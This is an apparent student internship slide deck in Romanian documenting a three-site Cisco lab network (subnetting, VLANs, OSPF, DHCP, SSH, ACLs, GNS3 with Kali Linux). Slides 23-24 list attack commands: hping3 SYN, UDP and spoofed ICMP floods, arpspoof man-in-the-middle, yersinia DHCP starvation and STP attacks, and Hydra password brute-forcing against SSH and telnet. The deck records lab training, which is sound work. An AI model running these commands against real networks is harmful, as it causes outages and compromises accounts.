Slide 1



Practică 2024 – Proiect de integrare a cunoștințelor
ECHIPĂ:
Farkas Andrei
Stoie Vlad
Titusz Boros
Darius Puie
Stanciulescu Cristian
Daniel Pascu

Slide 2
CUPRINS
PARTEA 1:
CCNA (fizic)
PARTEA 2:
CCNA (GNS3)
PARTEA 3:
CyberSecurity
INTRODUCERE
CONCLUZIE

Slide 3
CUPRINS
PARTEA 1:
CCNA (fizic)
PARTEA 2:
CCNA (GNS3)
PARTEA 3:
CyberSecurity
INTRODUCERE
CONCLUZIE

Slide 4
CUPRINS
PARTEA 1:
CCNA (fizic)
PARTEA 2:
CCNA (GNS3)
PARTEA 3:
CyberSecurity
INTRODUCERE
CONCLUZIE

Slide 5
CUPRINS
PARTEA 1:
CCNA (fizic)
PARTEA 2:
CCNA (GNS3)
PARTEA 3:
CyberSecurity
INTRODUCERE
CONCLUZIE

Slide 6
CUPRINS
PARTEA 1:
CCNA (fizic)
PARTEA 2:
CCNA (GNS3)
PARTEA 3:
CyberSecurity
INTRODUCERE
CONCLUZIE

Slide 7

Proiectul este constituit din configurarea, implementarea și securizarea unei topologii de device-uri fizice ce formează o rețea complex distribuită în Site A, Site B și Site C.

Slide 8
PARTEA 1:
CCNA (fizic)

Slide 9

1
SUBNETAREA
REȚELELOR
Mască de subrețea
Este un șir de biți care determină cât de mult din adresa IP este dedicată rețelei și cât de mult pentru dispozitive. De exemplu, o mască de subrețea de 255.255.255.0 (sau /24 în notația CIDR) indică faptul că primele 24 de biți sunt pentru adresa de rețea, iar restul de 8 biți sunt pentru adresele dispozitivelor din subrețea.

Slide 10


ATRIBUIREA
MODURILOR
PORTURILOR
switchport mode trunk configurează un port al switch-ului ca un port de tip trunk. Acest mod permite portului să transporte trafic pentru mai multe VLAN-uri simultan.
2
switchport mode access configurează un port al switch-ului ca un port de acces. Acest mod face ca portul să fie asociat unui singur VLAN.

Slide 11

Configurare Rootbridge în Site A:
Comanda: spanning-tree vlan [număr_vlan] root
primary
3
CONFIGURAREA
VLANURILOR ȘI A
ROOTBRIDGE-ULUI
Spanning Tree Protocol (STP)
STP este un protocol de rețea utilizat pentru a preveni buclele în topologiile de rețea Ethernet.
Root bridge este switch-ul care servește drept punct de referință pentru toate celelalte switch-uri dintr-o topologie STP.
4
Creare vlanuri:
vlan 1 (enter)
vlan 2 (enter)

Slide 12

CONFIGURARE IP-URI SUBNETATE & OSPF
Comenzi pentru alocarea IP-urilor:
Pentru PC-uri: ip address [ultimul_IP_disponibil] [masca_subrețelei]
Pentru router: ip address [primul_IP_disponibil] [masca_subrețelei]
Pentru switch-uri: ip address [penultimul_IP_disponibil] [masca_subrețelei]
5
OSPF comenzi:
router ospf 1
network [ip_network] [wildcard_mask] area 0
passive-interface [interfață]
6

Slide 13
7
Configurare rută default:
Comandă: ip route 0.0.0.0 0.0.0.0 [next_hop_ip]
RUTĂ DEFAULT
RUTĂ STATICĂ
TESTARE CONECTIVITATE
8
Rutare statică:
Comandă: ip route [rețea] [masca] [next_hop_ip]
9
Testare Conectivitate:
Comenzi:
ping [ip_destinație]
Comenzi troubleshoot:
traceroute [ip_destinație]
tracert (windows)

Slide 14
Configurare DHCP pe R3:
Comenzi:
ip dhcp pool [nume_pool] (vlan 14)
network [ip_network] [masca]
default-router [ip_router]
dns-server 8.8.8.8
domain-name cisco.com
10
DHCP
Configurare DHCP pe R1:
Comenzi similare cu cele de la R3,
aplicate pentru LAN-urile din Site B și C.
11

Slide 15
Telnet
Comenzi:
line vty 0 4
password [parola]
login
Configurare SSH
Comenzi:
username [username] password [parola]
ip domain-name [domeniu]
crypto key generate rsa
ip ssh version 2
line vty 0 4
Transport input ssh
login local
13
14
TELNET & SSH

Slide 16

Configurare NTP
Comenzi:
ntp server [ip_ntp_server]
pentru a configura un device sa fie ntp server
→ ntp master
ntp update-calendar
Configurare ACL-uri:
Comenzi:
Pentru ACL standard:
ip access-list standard [numar/nume]
permit any
deny any
access-list [numar_ACL] permit [ip]
[wildcard_mask]
access-list [numar_ACL] deny [ip]
[wildcard_mask]
Aplicație pe interfață:
ip access-group [numar_ACL] in/out
16
15
NTP & ACL

Slide 17
PARTEA 2:
CCNA (GNS3)

Slide 18


Slide 19
Configurare GNS3:
Similar cu partea fizică, dar în GNS3.
Pentru a putea folosi Kali Linux în GNS3, acesta a fost configurat pentru a obține un IP de la NAT1. După atribuirea IP-ului, au fost executate următoarele comenzi:
apt update && apt upgrade
apt install net-tools
apt install iputils-ping
apt install iproute2
Comenzile sunt aceleași pentru DHCP, OSPF, NAT ca în Partea I.

Slide 20

CONFIGURARE ROUTER

Slide 21

CONFIGURARE ROUTER

Slide 22
PARTEA 3:
Cyber Security

Slide 23
Recon: nmap (nmap -A -v <target_ip>)
DoS: syn flood (hping3 -S --flood -V -p 80 <target_ip>)
DoS: icmp flood (hping3 --icmp --flood <target_ip>
DoS: udp flood (hping3 --flood --udp -p 80 <target_ip>
DoS: icmp amplification (hping3 --icmp --flood --rand-source <amplifier_ip>
Arp spoofing (echo 1 > /proc/sys/net/ipv4/ip_forward arpspoof -i <interface> -t <target_ip> <gatewat_ip>)
PT STP (yersinia → STP Attack)
DHCP Starvation:
Atacatorul “inund[” serverul cu DHCP cu cereri de adrese IP. Are ca scop epuizarea tuturor adreselor IP disponibile. (SV aloc[ o adresa IP pentru fiecare cerere)
yersinia (sudo yersinia -I → [selectare interfata] → SHIFT+X → select 2 → Sending DISCOVER packets (DoS) )
MitM - attack bazat pe arp spoofing
ATACURI

Slide 24

Hydra password Cracking: atac de tip brute force asupra serviciilor de autentificare.
se folosesc liste de parole ( -P pt liste, -p pt o singură parola) și liste de nume de utilizatori ( -L pt lista utilizatori, -l pentru nume utilizator)
Telnet Crack: hydra -l sau -L și -p sau -P telnet:// [ip_țintă]
Exemplu : hydra -l savnet -P usr/share/wordlist/rockyou.txt ssh://192.168.1.1
STP attack – Ettercap
Pe interfață se accesează Sniff → unified sniffing și se selectează interfața de rețea dorită.
Scanare hosturi → Scan for hosts
Adaugă hosturi la lista de ținte → Hosts lists, selectare hosturi dorite și apăsare Add to Target 1 ți Add to Target 2
Activare atac STP → Plugins, manage plugins - stp, load
Start → Start sniffing.
ATACURI
CashCat

Slide 25
